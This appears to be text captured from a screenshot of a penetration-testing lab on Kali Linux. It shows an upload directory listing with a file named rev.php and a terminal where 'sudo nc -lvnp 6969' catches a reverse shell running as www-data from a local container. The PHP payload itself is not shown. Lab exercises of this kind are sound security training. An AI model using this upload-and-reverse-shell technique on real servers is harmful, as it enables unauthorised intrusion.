 File Edit View History Bookmarks Tools Help
Index of /uploads
https://172.17
Kali Linux Kali Tools Kali Docs Kali Forums
Index of /uploads
Name Last modified Size Description
Parent Directory -
post1.txt 2024-05-17 12:20 855
rev.php 2024-11-13 17:06 5.4K
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 40120
Linux 9fbbd605f382 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.
11.2-1kali1 (2024-10-15) x86_64 GNU/Linux
17:46:52 up 49 min, 0 user, load average: 2.15, 1.19, 0.81
USER TTY FROM LOGIN@ IDLE JCPU PCPU
WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$